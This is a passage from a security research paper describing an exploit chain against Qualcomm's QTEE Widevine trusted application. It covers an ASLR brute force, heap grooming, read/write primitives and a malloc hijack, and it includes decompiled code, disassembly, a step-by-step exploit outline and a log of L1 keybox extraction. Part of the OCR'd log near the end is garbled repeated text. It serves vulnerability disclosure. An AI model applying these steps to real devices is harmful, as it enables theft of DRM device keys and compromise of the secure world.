

<span id="page-25-0"></span>Figure 9. Memory Layout with Overlapping

After days of tests, we finally figure out an overlapping form of memory can meet our need: By overlapping data buf + offset and out buf buffer, this layout guarantees data buf , data buf + offset and out buf are allocatable by ION heap, and only two buffers are shared to TA. However, buffers meet the needs can only be allocated by System Heap, which may return noncontiguous buffers. After studying the behavior of this heap we found we can guarantee the heap is contiguous if we allocate a buffer of 0x10000 size.

#### **Breaking ASLR**

Breaking ASLR needs read primitive, while stable r/w primitive needs breaking ASRL first, this is a 'the chicken or egg first' dilemma. For convenience, we consider we have read primitive in this section and detail it in the next.

QTEE TAs implement defective ASLR. TAs are not loaded in static address, but the randomness is limited compared with full virtual address space ASLR. As the "secapp-region" is from 0x87900000 to 0x89B00000 and TAs are loaded page(0x1000) aligned, there is a chance of approximately 1/8700 that we can 'guess' the address of the TA. When a 'guess' fails, we need to start over and over again till successful.

We modify the Exoplayer's exception catching logic to let it restart instantly after failed. We also wind the playback to 10s to skip the unencrypted part to accelerate the speed to trigger the vulnerability. As for the android.hardware.drm@1.1-service.widevine process, we initially tried to reset its state and let it call QSEECom\_send\_modified\_cmd\_64() in a loop. However, both the CA and TA contains complex states and context, so when the TA crashes, CA will enter an erroneous state and it is not easy to recover. We have no choice but to kill the process and restart it.

When we let the CA restart automatically, we found it is unacceptably slow. The bottleneck is every time we start a new CA, it will drain the System Heap memory to get the rare qualified buffers. This is a very time-consuming operation taking around 20 seconds. To overcome this, we write a UNIX domain socket server[20]. The first time to run the CA it will get all the buffers, fork a server and store the fds in it. When the CA is started again it will inquire the server for the fds so the speed is greatly increased.

When the CA finds the TA is not crashed. It is very possible that we have read a page belonging to the TA. We stored the signatures of each page and match them to get the exact page we read. It is possible that the page we read doesn't match any of the signatures, then we need to try the neighboring pages.

### <span id="page-26-0"></span>**R/W Primitives**

As we have an approach to TA memory, now it is possible to bring about the read/write primitives.



Figure 10. Memory Layout for Read/Write Primitive

The write model is exactly what we discussed earlier. The read model is somehow a variant of the original design. We need data buf + offset falls in the range of TA and out buf + offset falls in an ION buffer. To achieve this we swap data buf and out buf.

Let's take a look at widevine TA's segment table.

|            | Name        | Start             | End              |     | R W X D L |  | Align   |     | Basi Type   | Class | AD |    | DS |
|------------|-------------|-------------------|------------------|-----|-----------|--|---------|-----|-------------|-------|----|----|----|
| <b>AB</b>  | LOAD        | 0000000000000000  | 000000000003008A |     |           |  | mempage | 01  | public CODE |       | 64 | 00 | 05 |
| <b>AB</b>  | LOAD        | 0000000000031000  | 00000000000310B4 |     | - w       |  | mempage | 02  | public DATA |       | 64 | 00 | 05 |
| <b>AB</b>  | <b>LOAD</b> | .0000000000032000 | 0000000000035889 | R W |           |  | mempage | -03 | public DATA |       | 64 | 00 | 05 |
| <b>ABI</b> | LOAD        | 0000000000036000  | 0000000000036410 |     |           |  | mempage | -04 | public DATA |       | 64 | 00 | 05 |
| <b>AB</b>  | LOAD        | 0000000000037000  | 000000000003D405 |     |           |  | mempage | 05  | public      | DATA  | 64 | 00 | 05 |
| <b>AB</b>  | extern      | 0000000000031408  | 000000000003D630 |     |           |  | oword   | 06  | public      |       | 64 | 00 | 06 |

Figure 11. Widevine TA's Segment Table

The ELF will cover up to 0x3D630 bytes in memory, while we can only allocate ION buffers from System Heap as long as 0x10000 to ensure physical contiguity. So we need to allocate 4 successive buffers to cover the whole TA. Since we can't determine the physical address of allocated ION buffer, the best way to find eligible buffers is to keep randomly allocating buffers from System Heap, droping the undesired ones, till we find all eligible ones. During our test we find 0x83XXXXXX to 0x85XXXXX is seldom used by other processes and we have a great chance to get successive buffers. To read or write a certain place in TA, the primitive firstly find the data buf ,  $\vert$  out\_buf  $\vert$  pair that can reach the target offset, then read or write using the model above.

#### <span id="page-27-0"></span>**Steal the KEY from the Secure World**

Well, it seems we have got everything necessary in hand, let's do something... sneaky! To find a valuable target, we browsed the net and find an brochure by Qualcomm[2]. It seems they have put effort and confidence on this SFS, so stealing file content from it seems to be alluring. By overriding the path we can read several files and we choose L1 keybox.

```
g_playready_aes_key_file_path usr_sfs:/persist/data/app_ms/app_ms/aeskey.dat
g_wv_dash_keybox_file_path /persist/data/app_g/sfs/keybox_lvl1.dat
g_wv_keybox_lv3_file_path /persist/data/app_g/sfs/keybox_lvl3.dat
g wv keybox lv1 file path /persist/data/app g/sfs/keybox lvl1.dat
g wv device id file path /persist/data/app g/sfs/device id.dat
```
OEMCrypto\_Dash\_GetDeviceID is dedicated to return the device key to Non-Secure World.

```
ulonglong OEMCrypto Dash GetDeviceID(longlong rsp buf,uint size,int *rsp size)
{
 int iVar1;
 ulonglong uVar2;
 void *pvVar3;
  char *pcVar4;
  uint uVar5;
  qsee log(1,"OEMCrypto Dash GetDeviceID: deviceID 0x%x, inIdLength %lu, outIdLength
0x%x",rsp_buf,
           (ulonglong)size,rsp_size);
  if (rsp buf == 0) {
   pcVar4 = "Error: OEMCrypto_GetDeviceID: deviceID NULL pointer!";
 }
  else {
    if (size < 0x20) {
     qsee_log(8,"Error: input buffer size is too small = %d, shold > %d".
(ulonglong)size,0x20);
     uVar5 = 7;
     *rsp_size = 0x20;goto LAB_0011a164;
   }
    if (size < 0x5001) {
     if (*PTR_g_is_test_keybox_loaded_00136240 == '\x01') {
       uVar2 = memcpy s((void *)rsp buf,0x20,PTR g test keybox 00136260,0x20);
       *rsp_size = (int)uVar2;
       if ((int)uVar2 == 0x20)uVar5 = 0;}
       else {
```

```
qsee_log(8,"%s: memscpy keybox device id
failed.","OEMCrypto_Dash_GetDeviceID");
          uVar5 = 0x2757;}
        goto LAB_0011a164;
      }
      if ((*PTR g is load test keybox v14 called 00136268 != '\x01') ||
         (iVar1 = qsee_sfs_open(PTR_g_wv_dash_test_keybox_file_path_00136270,0), iVar1
!= 0) {
        uVar2 = qsee_sfs_open(PTR_g_wv_dash_keybox_file_path_00136278,0);
        uVar2 = uVar2 & 0xffffffff;
        if ((int)uVar2 |= 0) {
          pvVar3 = qsee \text{ malloc}(0x80);if (pvVar3 == (void *)0x0) {
            qsee log(4,"Error: OEMCrypto GetDeviceID: malloc() failed!");
            uVar5 = 0x12;
          }
          else {
            iVar1 = qsee_sfs_read(uVar2,pvVar3,0x80);
            if (iVar1 == 0 \times 80) {
              memcpy_s((void *)rsp_buf,0x20,pvVar3,0x20);
              uVar5 = 0;
              *rsp_size = 0x20;
            }
            else {
              qsee log(4,"Error: OEMCrypto GetDeviceID: Get an error from reading data
from SFS !");
              uVar5 = 0x12;
            }
            qsee_free(pvVar3);
          }
          iVar1 = qsee sfs close(uVar2);if (iVar1 == 0) goto LAB 0011a164;
          pcVar4 = "Error: OEMCrypto GetDeviceID: qsee sfs close() failed.";
          goto LAB_0011a158;
       }
      }
      pcVar4 = "Error: OEMCrypto_GetDeviceID: qsee_sfs_open() failed.";
   }
   else {
      pcVar4 = "Error: OEMCrypto_GetDeviceID: idLength equals 0 or out of bound";
    }
  }
LAB_0011a158:
  qsee_log(8,pcVar4);
  uVar5 = 0x12;
LAB_0011a164:
  gsee log(1,"OEMCrypto Dash GetDeviceID: End with return value: %d",
(ulonglong)uVar5);
  return (ulonglong)uVar5;
}
```
gsee sfs open opens the SFS file, as the path is in a writable segment, we can let it open any file. The file content(keybox) is readed by qsee\_sfs\_read and stored in a buffer pvVar3 on heap, which is allocated by  $q$ see\_malloc . The whole keybox is of a length of 0x80 but only 0x20 is copied to  $\left| \text{rsp\_buf} \right|$  and returned. To steal the whole keybox, we can hijack  $\left| \text{qsee\_malloc} \right|$  and let it return a readable buffer, then the keybox will be read into the readable buffer instead of the heap buffer. We also need to hijack qsee\_free to avoid crashing. Later we can use the read primitive to read the full keybox from the readable buffer.

```
int32 get_robustness_ver()
{
 int *v0; // x19
 _{\_}int64 result; // \times 0int64 v2; // x0char a4[12]; // [xsp+4h] [xbp-2Ch]
 int v4; // [xsp+10h] [xbp-20h]
  __int64 v5; // [xsp+18h] [xbp-18h]
  v0 = 8dword 35880;
  v5 = *canary;v4 = 0;*8a4[4] = 0LL;*a4 = 0;if ( !(byte_3587C & 1) )
  {
   if ( sub_350("robustness_version", 18LL, 0LL, &a4[4], 12LL, a4) )
   {
     LOG(8LL, "Error: qsee_cfg_getpropval in %s failed, ret_size = %d");
     LOG(8LL, "using default value = %d");
   }
   else
    {
     v0 = 8v4;}
  }
  result = * v \theta;
  if (*canary != v5 ){
   v2 = error_fatal();result = set_robustness_ver(v2);
 }
  return result;
}
```
get\_robustness\_ver is a perfect candidate to replace qsee\_malloc :

- It requires no parameters to work so we don't need to prepare registers for it.
- Undesired branch can be omitted by modifying byte 3587C.
- It returns the value of  $\frac{1}{2}$  dword 35880, which can be modified with our primitive. This value is regarded as the 'allocated' buffer pointer.

The only problem is  $\frac{1}{4}$  dword 35880 is regarded as a 32-bit value while the address is 64-bit. The address of TA in memory is like 0x8XXXXXXX, 32 bits is enough to save the address. If the high 32 bits are all zero, then we can get a valid address. Fortunately, that's exactly the case:



```
00120750 e2 03 1f 2a mov w2,wzr
     00120754 f4 23 00 91 add x20, sp, #0x8
     00120758 fe 7e ff 97 bl qsee_cfg_getpropval
    undefined qsee_cfg_getpropval()
     0012075c c0 01 00 34 cbz w0,LAB_00120794
     00120760 e3 07 40 b9 ldr w3, [sp, #local_3c]
     00120764 61 00 00 d0 adrp x1,0x12e000
     00120768 62 00 00 d0 adrp x2,0x12e000
     0012076c 21 e4 1b 91 add
x1=>s_Error:_qsee_cfg_getpropval_in_%s_0012e6f = "Error: qsee_cfg_getpropval in
     00120770 42 f0 30 91 add
x2 = 5 \text{ g}et_robustness_ver_0012ec3c,x2,#0xc3c = "get_robustness_ver"
     00120774 e0 03 1d 32 mov w0,#0x8
     00120778 22 7e ff 97 bl qsee_log
    undefined qsee_log()
     0012077c 62 02 40 b9 ldr w2,[x19]=>DAT_00135880
     00120780 61 00 00 d0 adrp x1,0x12e000
     00120784 21 d8 2e 91 add
x1 = 5 using_default_value_=_%d_0012ebb6,x1,#0x = "using default value = %d"
     00120788 e0 03 1d 32 mov w0,#0x8
     0012078c 1d 7e ff 97 bl qsee_log
    undefined qsee_log()
     00120790 02 00 00 14 b LAB 00120798
                     LAB 00120794 XREF[1]:
  0012075c(j)
     00120794 93 22 00 91 add x19,x20,#0x8
                      LAB_00120798 XREF[2]:
  00120734(j), 00120790(j)
     00120798 aa 00 00 d0 adrp x10,0x136000
     0012079c 60 02 40 b9 ldr w0,[x19]=>DAT_00135880
      001207a0 e8 0f 40 f9 ldr x8,[sp, #local_28]
      001207a4 4a 15 41 f9 ldr x10,[x10, #0x228]=>->__stack_chk_guard
    = 00132868001207a8 4a 01 40 f9 ldr x10, [x10]=> stack chk guard
    = DEADDEADDEADDEADh
     001207ac 49 01 08 cb sub x9, x10, x8
     001207b0 a9 00 00 b5 cbnz x9,LAB_001207c4
     001207b4 fd 7b 43 a9 ldp x29=>local_10,x30,[sp, #0x30]
     001207b8 f4 4f 42 a9 ldp x20,x19,[sp, #local_20]
     001207bc ff 03 01 91 add sp,sp,#0x40
     001207c0 c0 03 5f d6 ret
```
An address in TA readable region is loaded to x0 before using w0, so the high 32 bits are all zero!

#### **Put it Together**

Finally we come to the end of the exploit. Here are all the steps to exploit:

- <span id="page-30-0"></span>1. The Player opens a DRM video URL
- 2. The CA do all the previous steps and hit the final CENC call
- 3. Get all the eligible buffers from System Heap
- 4. Start a UNIX domain socket server to save all time-consuming intermediate resources
- 5. Repeat 1, 2 quickly with the help of the server till the SMC call doesn't crash
- 6. Match the page signature to get TA base address and bypass ASLR
- 7. Write file path to  $g_{w}$  dash\_keybox\_file\_path
- 8. Write readable buffer address so that get\_robustness\_ver can run smoothly
- 9. Hijack qsee\_malloc and qsee\_free
- 10. Invoke SMC call to wv\_dash\_core\_get\_deviceid
- 11. Read the full keybox from the readable buffer
- 12. Restore the context

And here is a screenshot of the result.

08-13 08:16:32.888 4210 4212 D WIDESHEARS: ----------08-13 08:16:32.888 4210 4212 D WIDESHEARS: In gseecom faker.c init 08-13 08:16:33.896 4210 4211 D WIDESHEARS: In a ready-to-use cenc call 08-13 08:16:33.896 4210 4211 D WIDESHEARS: old records found, try to r etrieve them 08-13 08:16:33.901 4210 4211 D WIDESHEARS: old records received and re stored, size=501 08-13 08:16:33.901 4210 4211 D WIDESHEARS: lo buf paddr: 0x83d10000 08-13 08:16:33.901 4210 4211 D WIDESHEARS: hi buf paddr: 0x85df0000 08-13 08:16:33.901 4210 4211 D WIDESHEARS: target paddr: 0x87ed0000 08-13 08:16:33.902 4210 4211 D WIDESHEARS: congratulations, not crash, now let's leak some pages 08-13 08:16:34.056 4210 4211 D WIDESHEARS: start to compare signature 08-13 08:16:34.056 4210 4211 D WIDESHEARS: signature 41 perfectly matc hed, we are done 08-13 08:16:34.056 4210 4211 D WIDESHEARS: init fast rw() success, ta load base=0x87eaf000, num of pairs=5 08-13 08:16:34.056 4210 4211 D WIDESHEARS: pairs[0] = 0x82460000:0x851 80000 08-13 08:16:34.056 4210 4211 D WIDESHEARS: pairs[1] = 0x82450000:0x851 80000 08-13 08:16:34.056 4210 4211 D WIDESHEARS: pairs[2] = 0x82440000:0x851 80000 08-13 08:16:34.056 4210 4211 D WIDESHEARS: pairs[3] = 0x82430000:0x851 80000 08-13 08:16:34.056 4210 4211 D WIDESHEARS: pairs[4] = 0x82420000:0x851 80000 08-13 08:16:34.058 4210 4211 D WIDESHEARS: value before writing: 0x1 08-13 08:16:34.063 4210 4211 D WIDESHEARS: value after writing: 0x1122 3344 08-13 08:16:34.063 4210 4211 D WIDESHEARS: snd\_cmd() returns 0, cmd=0x 61028, num=0x11223344, result=0x0 08-13 08:16:34.063 4210 4211 D WIDESHEARS: value via system api: 0x112 23344 08-13 08:16:34.063 4210 4211 D WIDESHEARS: double check successfully 08-13 08:16:34.065 4210 4211 D WIDESHEARS: now let's find the device k ey to prove that we can read sfs 08-13 08:16:34.074 4210 4211 D WIDESHEARS: origin malloc/free addr log ged, they are 0x267886d4, 0x267886e4 08-13 08:16:34.228 4210 4211 D WIDESHEARS: SMC call returned, ret=0x0, cmd  $id = 0x6100f$ , oem ret =  $0x0$ 08-13 08:16:34.291 4210 4211 D WIDESHEARS: keybox lvl1 is 43322d57562d Advanced Privacy Protecting Technology Advanced Privacy Protecting Technology Advanced Privacy Protecting Technology Advanced Privacy Protecting Technology Advanced Privacy Protecting Technology Advanced Privacy Protecting Technology AR-TR ARIO: 24' YAT 45TA 45TI D MIDEPHEMERS: HELE ME SLE

Figure 12. Demonstration of the Exploit

# **Abbreviations**

<span id="page-32-0"></span>

# <span id="page-33-0"></span>**References**

- [1]<https://developer.arm.com/ip-products/security-ip/trustzone>
- [\[2\] https://www.qualcomm.com/media/documents/files/guard-your-data-with-the-qualcomm-sna](https://www.qualcomm.com/media/documents/files/guard-your-data-with-the-qualcomm-snapdragon-mobile-platform.pdf)
- pdragon-mobile-platform.pdf
- [3]<https://github.com/ARM-software/arm-trusted-firmware>
- [4]<https://globalplatform.org/>
- [5]<http://bits-please.blogspot.com/>
- [6]<https://www.widevine.com/>

[\[7\] http://www.whymatematica.com/wp-content/uploads/2018/08/Widevine\\_DRM\\_Architecture\\_O](http://www.whymatematica.com/wp-content/uploads/2018/08/Widevine_DRM_Architecture_Overview.pdf) verview.pdf

- [8]<https://github.com/google/shaka-packager>
- [9]<https://mpeg.chiariglione.org/standards/mpeg-dash>
- [10] <https://www.microsoft.com/playready/>
- [11] <https://www.w3.org/TR/eme-stream-mp4/>
- [12] <https://lwn.net/Articles/234617/>
- [13] <https://github.com/google/ExoPlayer>
- [14] <https://mango.blender.org/>
- [15] <https://github.com/iqiyi/xHook>

[\[16\] https://android.googlesource.com/kernel/msm/+/refs/tags/android-11.0.0\\_r0.27/drivers/mis](https://android.googlesource.com/kernel/msm/+/refs/tags/android-11.0.0_r0.27/drivers/misc/qseecom.c) c/qseecom.c

[\[17\] https://cs.android.com/android/platform/superproject/+/master:hardware/qcom/keymaster/](https://cs.android.com/android/platform/superproject/+/master:hardware/qcom/keymaster/QSEEComAPI.h) QSEEComAPI.h

- [18] <https://frida.re/>
- [\[19\] https://android.googlesource.com/kernel/msm/+/refs/heads/android-msm-coral-4.14-androi](https://android.googlesource.com/kernel/msm/+/refs/heads/android-msm-coral-4.14-android10-qpr3/drivers/misc/qseecom.c)
- d10-qpr3/drivers/misc/qseecom.c
- [20] <https://www.man7.org/linux/man-pages/man7/unix.7.html>